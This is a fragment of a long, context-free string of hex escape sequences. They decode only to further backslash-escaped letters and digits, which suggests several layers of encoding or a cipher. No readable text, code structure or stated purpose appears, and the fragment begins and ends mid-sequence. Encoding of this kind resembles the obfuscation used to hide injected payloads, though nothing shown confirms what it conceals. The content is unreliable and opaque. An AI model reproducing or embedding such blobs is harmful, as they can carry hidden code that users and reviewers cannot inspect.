5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x63\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\